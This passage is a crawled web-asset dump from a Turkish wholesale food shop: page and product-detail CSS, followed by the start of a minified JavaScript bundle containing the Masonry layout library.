        width: calc(50% - 10px);
        height: 350px;
    }

    #search_page .urun.c55 .urun_listshow .myfiyat .indirim {
        bottom: -20px!important;
        position: absolute;
        top: auto;
        left: 0;
        height: 25px;
    }

    #search_page .urun.c55 .gorsel {
        height: 153px;
    }

    #search_page .urun.c55 .iconlar {
        display: none;
    }

    #zero_carousel .sarea .nav-slider .btn-geri {
        margin-top: 10%!important;
    }

    #zero_carousel .sarea .nav-slider .btn-ileri {
        margin-top: 10%!important;
    }

    .catleft {
        min-width: 100%;
        display: none;
    }

    .dt_carousel_slider .urun .gorsel {
        height: 300px;
    }

    .dt_carousel_slider .urun {
        height: 473px;
    }

    .head_bella .logo {
        margin-left: 70px;
    }

    .head_bella {
        display: none;
    }

    .kategoriGoster {
        max-width: 100%;
        min-width: 100%;
    }

    .kategoriGoster .urun {
        width: calc(50% - 10px);
        height: 300px;
    }

    .kategoriGoster .urun {
        width: calc(50% - 10px);
    }

    .kategoriGoster .urun .urun_listshow {
        position: absolute;
        bottom: -10px;
        left: 13px;
    }

    .kategoriGoster .urun .urun_listshow .myfiyat .indirim {
        width: 40px;
        right: 20px;
        padding-left: 14px;
        font-size: 0.81em;
    }

    .kategoriGoster .urun .urun_listshow .myfiyat .indirim span.label {
        display: none;
    }

    .kategoriGoster .urun .name {
        margin-top: 30px;
    }

    .kategoriGoster .urun .iconlar {
        top: 41%;
    }

    .kategoriGoster .urun .gorsel {
        height: 108px;
    }

    .mainmenu ul.menu {
        display: none;
    }

    .marka_list_items {
        display: none;
    }

    .p_carousel .baslik span {
        border: none;
    }

    .p_carousel_slider .urun .gorsel {
        height: 307px;
    }

    .p_carousel_slider .urun {
        height: 479px;
    }

    .set_load {
        display: none;
    }

    .urun .name a {
        width: 100%;
        font-size: 1.0em;
    }

    .urun_goster.ajaxVarFiyat .myfiyat .indirim {
        right: 0;
        left: auto;
    }

    .urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat {
        font-size: 1.5em;
        padding-top: 6px;
    }

    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block {
        display: flex;
        width: calc(33% - 16px);
        flex-direction: column;
    }

    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .label {
        width: 100%;
    }

    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat {
        display: flex;
    }

    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat_deger {
        font-size: 0.64em;
    }

    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat_kur {
    }

    .urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger,.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger {
        font-size: unset;
    }

    .urun:hover .quick_basket {
        display: none!important;
    }

    .homeBoxCat {
        width: 50%;
        min-width: 50%;
    }
}

select.urunSepeteEkleAdet {
    -webkit-appearance: none;
    -moz-appearance: none;
    text-indent: 4px;
    height: 40px !important;
    border: none;
    width: 65px;
    text-align: center;
}

div#adet_urun {
    width: fit-content;
    padding: 0 10px;
    background: #fff;
    display: flex;
    align-items: center;
    gap: 0;
    padding-left: 0;
    border: 2px solid #ddd;
    border-radius: .5rem;
    overflow: hidden;
}

.qtypro {
    border: none;
    height: 40px;
    width: 30px;
    font-size: 25px;
    color: #444444;
}

button#plus {
    margin-right: 15px;
}

.urun .stars {
    display: none;
}

.menustack .level0 .allcats .open li + li {
    border-top: 1px solid #b7b7b7;
}


--- FILE ---
content_type: text/css
request_url: https://www.toptangidaurunleri.com/include/imod/core/urundetay/urundetay.css
body_size: 3224
content:
.whatsappburn{display:flex;}
.whatsappburn a{display:flex;justify-content:center;width:100%;background:#4caf50;max-width:525px;border-radius:4px;padding:17px;color:#fff;font-size:17px;margin-bottom:13px;margin-top:4px;}
.whatsappburn a p{padding-left:13px;}
.stoksorgula{display:flex;flex-wrap:wrap;width:94%;padding:15px 0px;z-index:9;position:relative;}
.stoksorgula .attent{display:flex;flex-wrap:wrap;width:100%;}
.stoksorgula .attent .left{display:flex;width:25px;}
.stoksorgula .attent .left .fal{color:#cacaca;}
.stoksorgula .attent .right{display:flex;width:calc(100% - 105px);flex-wrap:wrap;margin-left:-25px;}
.stoksorgula .attent .right p{width:100%;font-weight:500;color:#5a5a5a;padding-left:23px;background:#ee0023;padding:15px;border-radius:3px;color:#fff;text-align:center;font-weight:600;}
.stoksorgula .attent .right a{width:100%;min-width:100%;display:flex;background:#4f74bf!important;display:flex!important;align-items:center;justify-content:center;font-family:unset!important;}
.stoksorgula .attent .openstock{display:none;width:100%;flex-wrap:wrap;top:0;background:#fff;}
.stoksorgula .attent .openstock p.title{background:#4f74bf;width:100%;display:flex;font-size:15px;justify-content:center;padding:10px 15px;border-radius:4px;font-weight:600;color:#fff;}
.stoksorgula .attent .openstock .left{width:50%;}
.stoksorgula .attent .openstock .left ul{width:100%;}
.stoksorgula .attent .openstock .left ul li{width:100%;display:flex;font-size:13px;align-items:center;height:46px;}
.stoksorgula .attent .openstock .left ul li p.label{width:146px;display:flex;}
.stoksorgula .attent .openstock .left ul li p.label i{margin-right:15px;}
.stoksorgula .attent .openstock .left ul li p.val{width:100%;display:flex;}
.stoksorgula .attent .openstock .left ul li p.val a{width:100%;min-width:100%;background:transparent!important;padding:0px!important;color:#8bc34a!important;font-family:unset!important;font-weight:500;margin:0px!important;font-size:13px!important;color:#ddd !i;}
.stoksorgula .attent .openstock .right{width:50%;}
.stoksorgula .attent .openstock .right ul{width:100%;}
.stoksorgula .attent .openstock .right ul li{width:100%;display:flex;font-size:13px;align-items:center;height:46px;}
.stoksorgula .attent .openstock .right ul li p.label{width:100%;}
.stoksorgula .attent .openstock .right ul li p.val{width:100%;display:flex;}
.stoksorgula .attent .openstock .right ul li p.val a{width:100%;min-width:100%;background:transparent!important;padding:0px!important;color:#8bc34a!important;font-family:unset!important;font-weight:500;margin:0px!important;font-size:13px!important;}
.stoksorgula .attent .openstock .bot p{font-size:13px;}
.urun .stoksorgula{display:flex;width:100%;position:absolute;bottom: 60%;left:5%;}
.urun .stoksorgula .attent{width:100%;}
.urun .stoksorgula .attent .left{width:10%;display:none;}
.urun .stoksorgula .attent .right{width:90%;margin-left:0px;text-align:center;}
.urun .stoksorgula .attent .right p{font-size:11px;background:#fd2e2e;padding:5px;color:#fff;line-height:normal;border-radius:3px;}
.urun .stoksorgula .attent .right a{display:none!important;}
.detaybox{display:flex;flex-direction:column;width:100%;align-items:center;font-family:'Source Sans Pro',sans-serif;}
.detaybox .wrp{display:flex;width:100%;max-width:1200px;gap:10px;flex-wrap:wrap;}
.detaybox .bx1{display:flex;width:38.3%;border:1px solid #eee;flex-direction:column;}
.detaybox .bx2{display:flex;flex-direction:column;width:42%;border:1px solid #eee;padding:15px;}
.detaybox .right .top{}
.detaybox .right .top h1{display:inline;margin-bottom:2px;font-size:20px;line-height:26px;width:100%;font-weight:600;display:flex;margin-bottom:7px;}
.detaybox .right .top p.marka{display:flex;align-items:center;color:#666;font-size:14px;margin-bottom:10px;}
.detaybox .right .top p.marka img{height:15px;margin-left:4px;}
.detaybox .right .top .stars{}
.detaybox .right .mid{}
.detaybox .side{display:flex;width:18%;align-items:flex-start;flex-direction:column;}
.detaybox .side .block{border:solid 1px #e6e6e6;border-radius:6px;box-shadow:0 1px 4px #0000000d;width:100%;box-sizing:border-box;margin-bottom:10px;}
.detaybox .side .block .title{padding:13px 15px 12px;border-bottom:1px solid #eee;font-weight:700;}
.detaybox .side .block ul{width:100%;display:flex;flex-direction:column;}
.detaybox .side .block ul li{display:flex;width:100%;align-items:center;font-size:14px;padding:5px 13px;flex-direction:column;border-bottom:1px solid #eee;}
.detaybox .side .block ul li label{width:100%;font-weight:600;color:#666;}
.detaybox .side .block ul li span{display:flex;align-items:center;width:100%;padding-top:6px;font-size:16px;padding-bottom:4px;cursor:pointer;flex-wrap:wrap;}
.detaybox .side .block ul li span.value img{height:13px;}
.urun_goster.ajaxVarFiyat .myfiyat{display:flex;flex-wrap:wrap;gap:9px;}
.urun_goster.ajaxVarFiyat .myfiyat .indirim{position:absolute;right:auto;left:51%;margin-top:34px;background:#f45936;display:flex;height:62px;align-items:center;border-radius:2px;}
.urun_goster.ajaxVarFiyat .myfiyat .indirim .deger{}
.urun_goster.ajaxVarFiyat .myfiyat .indirim .miktar{}
.urun_goster.ajaxVarFiyat .myfiyat .indirim .label{}
.urun_goster.ajaxVarFiyat .myfiyat .pricesep{width:100%;display:flex;margin-bottom:0px;}
.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{padding:14px 15px;border-radius:2px;margin:0px;background:#ffffffa8;}
.urun_goster.ajaxVarFiyat .myfiyat .fiyat_deger{}
.urun_goster.ajaxVarFiyat .myfiyat .fiyat_kur{}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{border:none;padding:unset;width:unset;height:64px;display:flex;align-items:flex-start;padding:10px 22px;border-radius:0px;background:#dce3d485;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-top:11px;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat .fiyat_deger{}
.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .label{color:#000;padding-bottom:1px;top:0px;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat .fiyat_kur{}
.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{border:none;padding:unset;height:unset;margin-bottom:-9px;padding-left:3px;color:#ddd!important;background:transparent;}
.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat{color:#f22;background:transparent;}
.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat .fiyat_deger{}
.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat .fiyat_kur{}
.side .sepet2quick{display:flex;background:#f45936;width:100%;align-items:center;justify-content:center;margin-bottom:5px;height:40px;font-weight:600;color:#fff;border-radius:5px;}
.right .sepet2go{display:flex;background:#f45936;width:100%;align-items:center;justify-content:center;margin-bottom:5px;height:40px;font-weight:600;color:#fff;border-radius:5px;max-width:187px;margin-top:15px;}
.right .sepet2go i{margin-right:12px;}
.detaybox .side .sepet2go i,.detaybox .side .sepet2quick i{margin-right:10px;}
.detaybox .side .block ul li span .icon{display:flex;width:100%;font-size:12px;align-items:center;background:#f3f3f3;border:1px solid #eee;margin:3px;border-radius:3px;color:#4b5960;}
.detaybox .side .block ul li span .icon span{font-size:12px;}
.detaybox .side .block ul li span .icon i{font-size:9px;margin-right:9px;margin-left:9px;}
.detaybox .side .block .itolly{}
.detaybox .side .block .itolly i{width:27px;}
.detaybox .side .block .itolly em{font-size:12px;}
.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay span.stocker{font-size:15px;background:#eee;padding:5px;}
.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay{margin-top:0;margin-bottom:21px;}
.whatsappburn a p{font-size:14px;}
.whatsappburn{}
.whatsappburn a{margin-top:-1px!important;height:42px;display:flex;align-items:center;}
.bottom{display:flex;width:100%;flex-direction:column;}
.bottom .icerik{display:flex;flex-direction:column;width:100%;}
.bottom .icerik .title{}
.bottom .icerik .title{padding:13px 15px 12px;border-bottom:1px solid #eee;font-weight:700;padding-left:0px;}
.bottom .icerik .expander{}
.bottom .icerik .expander{display:block;float:left;width:100%;overflow:hidden;max-height:110px;font-size:14px;padding:15px 0px;line-height:normal;}
.bottom .icerik a.collapser{display:flex;width:100%;align-items:center;font-size:14px;padding:5px 13px;flex-direction:column;border:1px solid #eee;margin-top:15px;font-weight:600;border-radius:2px;background:#eee;color:#000;height:37px;justify-content:center;}
.bottom .icerik a.collapser.active{}
.detaybox .dt_carousel .baslik{display:flex;}
.detaybox .dt_carousel .baslik span{margin:0;border:none;font-weight:600;color:#000;background:#fff;text-align:left;padding-left:9px;}
.detaybox .dt_carousel .baslik:after{}
.detaybox .dt_carousel .baslik:before{}
.uquest{display:flex;width:100%;border:1px solid #dddddd87;border-radius:8px;flex-direction:column;}
.uquest .titletab{height:25px;margin-bottom:20px;font-size:22px;line-height:26px;color:#333;-webkit-font-smoothing:antialiased;padding:13px;}
.uquest .content{padding:20px;font-size:14px;line-height:normal;color:#606466;}
.uquest .content h1,.uquest .content h2,.uquest .content h3,.uquest .content h4,.uquest .content h5,.uquest .content h6,.uquest .content h7{font-size:18px;font-weight:600;color:#000;margin-bottom:6px;}
.uquest .content p{padding-bottom:8px;}
.uquest .content ul{}
.uquest .content ul li{}
.uquest .content ul li a{}
.uquest .content ul li p{}
.uquest .content ul li span{}
.uquest .content img{}
.uquest .baslik{display:flex;background:#eeeeee9c;position:relative;}
.uquest .baslik span{margin:0;border:none;font-weight:600;color:#000;background:#fff;text-align:left;padding-left:9px;position:relative;z-index:9;padding:19px;font-size:22px;}
.uquest .baslik:after{content:'';display:none;width:100%;height:2px;background:#efefef;position:absolute;z-index:1;bottom:47%;}
.uquest .baslik:before{}
.uquest .gotop{position:absolute;right:0;padding:5px;top:16px;right:15px;font-size:14px;width:100px;text-align:center;color:#000;border-radius:3px;text-decoration:underline;}

/* TABLES */
.uquest table{border:1px solid #ccc;border-collapse:collapse;margin:0;padding:0;width:100%;table-layout:fixed;background:#fff!important;}
.uquest table caption{font-size:1.5em;margin:.5em 0 .75em;}
.uquest table tr{background-color:#f8f8f8;border:1px solid #ddd;padding:.35em;}
.uquest table th,table td{padding:.625em;text-align:left!important;background:#fff!important;}
.uquest table th{font-size:.85em;letter-spacing:.1em;text-transform:uppercase;}
.urunyatay .stoksorgula .attent .right a{padding:13px;margin-top:10px;color:#fff;}
.urunOnerileri{
    justify-content: space-between;
    gap: .5rem;
}
.urunOnerileri .urun{
    border: 2px solid #ddd;
    border-radius: .5rem;
    overflow: hidden;
}
@media screen and (max-width:1230px){
    .detaybox .wrp{padding:0px 10px;}
    .detaybox .bx1{width:37.3%;}
    .dt_carousel{width:100%;max-width:100%;}
    .dt_carousel .wrapping{width:100%;max-width:100%;}
    .adbanner{display:none!important;}
    .shareon{transform:scale(0.8);padding-bottom:9px;clear: both;}
    .shareon>*{}
    .detaybox .side .block ul li{}
    .detaybox .side .block .itolly{display:flex;align-items:center;white-space:nowrap;flex-wrap:nowrap;}
}
@media screen and (max-width:900px){
    .stoksorgula{width:100%;}
    .stoksorgula .attent .right{width:100%;}
    .stoksorgula .attent .openstock p.title{font-size:13px;}
    .stoksorgula .attent .openstock .left{width:100%;}
    .stoksorgula .attent .openstock .left ul li{height:30px;padding-left:13px;}
    .stoksorgula .attent .openstock .right{width:100%;}
    .stoksorgula .attent .openstock .right ul li{height:25px;padding-left:13px;}
    .stoksorgula .attent .openstock .right ul li p.label{width:200px;display:flex;}
    .stoksorgula .attent .openstock .right ul li p.label i{margin-right:15px;}
    .stoksorgula .attent .openstock .bot{padding-top:25px;line-height:22px;}
    #product .content{min-height:auto;}
    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{width:37%;margin-bottom:15px;}
    .urun .stoksorgula{bottom:39%;}
    .uquest table{border:0;}
    .uquest table caption{font-size:1.3em;}
    .uquest table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}
    .uquest table tr{border-bottom:3px solid #ddd;display:block;margin-bottom:.625em;}
    .uquest table td{border-bottom:1px solid #ddd;display:block;font-size:.8em;text-align:right;}
    .uquest table td::before{content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase;}
    .uquest table td:last-child{border-bottom:0;}
    .whatsappburn{}
    .whatsappburn a{}
    .whatsappburn a p{}
    .stoksorgula{}
    .stoksorgula .attent{}
    .stoksorgula .attent .left{}
    .stoksorgula .attent .left .fal{}
    .stoksorgula .attent .right{}
    .stoksorgula .attent .right p{}
    .stoksorgula .attent .right a{}
    .stoksorgula .attent .openstock{}
    .stoksorgula .attent .openstock p.title{}
    .stoksorgula .attent .openstock .left{}
    .stoksorgula .attent .openstock .left ul{}
    .stoksorgula .attent .openstock .left ul li{}
    .stoksorgula .attent .openstock .left ul li p.label{}
    .stoksorgula .attent .openstock .left ul li p.label i{}
    .stoksorgula .attent .openstock .left ul li p.val{}
    .stoksorgula .attent .openstock .left ul li p.val a{}
    .stoksorgula .attent .openstock .right{}
    .stoksorgula .attent .openstock .right ul{}
    .stoksorgula .attent .openstock .right ul li{}
    .stoksorgula .attent .openstock .right ul li p.label{}
    .stoksorgula .attent .openstock .right ul li p.val{}
    .stoksorgula .attent .openstock .right ul li p.val a{}
    .stoksorgula .attent .openstock .bot p{}
    .urun .stoksorgula{bottom:47px;}
    .urun .stoksorgula .attent{}
    .urun .stoksorgula .attent .left{}
    .urun .stoksorgula .attent .right{}
    .urun .stoksorgula .attent .right p{}
    .urun .stoksorgula .attent .right a{}
    .detaybox{}
    .detaybox .wrp{display:flex;flex-direction:column;}
    .detaybox .bx1{width:100%;}
    .detaybox .bx2{width:100%;}
    .detaybox .right .top{}
    .detaybox .right .top h1{}
    .detaybox .right .top p.marka{}
    .detaybox .right .top p.marka img{}
    .detaybox .right .top .stars{}
    .detaybox .right .mid{}
    .detaybox .side{width:100%;}
    .detaybox .side .block{}
    .detaybox .side .block .title{}
    .detaybox .side .block ul{}
    .detaybox .side .block ul li{}
    .detaybox .side .block ul li label{}
    .detaybox .side .block ul li span{}
    .detaybox .side .block ul li span.value img{}
    .urun_goster.ajaxVarFiyat .myfiyat{display:flex;flex-direction:column;justify-content:flex-start;}
    .urun_goster.ajaxVarFiyat .myfiyat .indirim{right:0;left:auto;margin-top:43px;}
    .urun_goster.ajaxVarFiyat .myfiyat .indirim .deger{}
    .urun_goster.ajaxVarFiyat .myfiyat .indirim .miktar{}
    .urun_goster.ajaxVarFiyat .myfiyat .indirim .label{}
    .urun_goster.ajaxVarFiyat .myfiyat .pricesep{}
    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{margin-bottom:-10px;width:100%;}
    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_deger{}
    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_kur{}
    .urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{width:71%;}
    .urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{}
    .urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat .fiyat_deger{}
    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .label{}
    .urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat .fiyat_kur{}
    .urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{margin-bottom:0;}
    .urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat{}
    .urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat .fiyat_deger{}
    .urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat .fiyat_kur{}
    .side .sepet2quick{}
    .right .sepet2go{}
    .right .sepet2go i{}
    .detaybox .side .sepet2go i,.detaybox .side .sepet2quick i{}
    .detaybox .side .block ul li span .icon{}
    .detaybox .side .block ul li span .icon span{}
    .detaybox .side .block ul li span .icon i{}
    .detaybox .side .block .itolly{}
    .detaybox .side .block .itolly i{}
    .detaybox .side .block .itolly em{}
    .urun_goster.ajaxVarFiyat .myfiyat .stockerdetay span.stocker{}
    .urun_goster.ajaxVarFiyat .myfiyat .stockerdetay{margin-top:13px;}
    .whatsappburn a p{}
    .whatsappburn{}
    .whatsappburn a{}
    .bottom{}
    .bottom .icerik{}
    .bottom .icerik .title{}
    .bottom .icerik .title{}
    .bottom .icerik .expander{}
    .bottom .icerik .expander{}
    .bottom .icerik a.collapser{}
    .bottom .icerik a.collapser.active{}
    .detaybox .dt_carousel .baslik{}
    .detaybox .dt_carousel .baslik span{}
    .detaybox .dt_carousel .baslik:after{}
    .detaybox .dt_carousel .baslik:before{}
    .uquest{}
    .uquest .titletab{}
    .uquest .content{}
    .uquest .content h1,.uquest .content h2,.uquest .content h3,.uquest .content h4,.uquest .content h5,.uquest .content h6,.uquest .content h7{}
    .uquest .content p{}
    .uquest .content ul{}
    .uquest .content ul li{}
    .uquest .content ul li a{}
    .uquest .content ul li p{}
    .uquest .content ul li span{}
    .uquest .content img{}
    .uquest .baslik{}
    .uquest .baslik span{}
    .uquest .baslik:after{}
    .uquest .baslik:before{}
    .uquest .gotop{}
}
.urunOnerileri .urun .urun_listshow .myfiyat .indirim{margin:-5px 0;}
.urunOnerileri .urun .urun_listshow .myfiyat .satis_fiyati{padding:0;}
.kolon.c16.urunOnerileri .urun .name a{height:unset !important;}


--- FILE ---
content_type: text/javascript
request_url: https://www.toptangidaurunleri.com/js/9b1330bb18b09580bbccb072e7c417819e9b74e7.js
body_size: 147227
content:
/**
 * Table of contents: 
 * lang.js
 * masonry.pkgd.min.js
 * jquery.colorbox-min.js
 * jquery.corner.js
 * aos.js
 * jquery.elevateZoom-3.0.8.min.js
 * jquery.fancybox.pack.js
 * jquery.fancybox-media.js
 * jquery.autocomplete.pack.js
 * jquery.mask.js
 * jquery.tooltipster.min.js
 * jquery.cookie.js
 * jquery.sticky.js
 * passrev.js
 * shareon.min.js
 * jquery.keypad.pack.js
 * jquery.bxslider.js
 * jquery.keypad-tr.js
 * alerter.min.js
 * temp.js
 * ajaxBasket.js
 * sweetalert2.min.js
 * jssocials.min.js
 * jquery.lazyload.js
 * jquery.nice-select.js
 * fastclick.js
 * prism.js
 * jquery.mCustomScrollbar.concat.min.js
 * jquery.lazyload.min.js
 * owl.carousel.js
 * imagesloaded.js
 * jquery.easing.js
 * fws2.js
 * jquery.sumoselect.js
 * owl.carousel.min.js
 * eagle.gallery.js
 * lang__TR.js
 * site.js
 * Generated by MagicMin: 2026-01-21 02:46:16
 */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var 